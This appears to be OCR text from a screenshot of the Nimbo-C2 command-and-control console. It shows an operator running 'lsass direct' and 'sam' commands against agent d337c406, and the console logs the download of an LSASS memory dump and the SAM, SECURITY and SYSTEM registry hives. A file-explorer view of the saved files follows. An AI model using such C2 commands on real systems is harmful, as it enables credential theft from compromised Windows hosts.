 Nimbo-C2 [d337c406] > lsass direct
[30/12/2022 09:00:54] Downloaded lsass dump from agent d337c406
[+] saved in: collected/d337c406/lsass.dmp
Nimbo-C2 [d337c406] > sam
[30/12/2022 09:01:06] Downloaded sam,security,system hives from agent d337c406
[+] saved in: collected/d337c406/sam
Nimbo-C2 [d337c406] >
Manage d337c406
File Home Share View Picture Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
« Nimbo-C2 > Nimbo-C2 > collected > d337c406
Quick access
This PC
Recycle Bin
Name
sam
lsass.dmp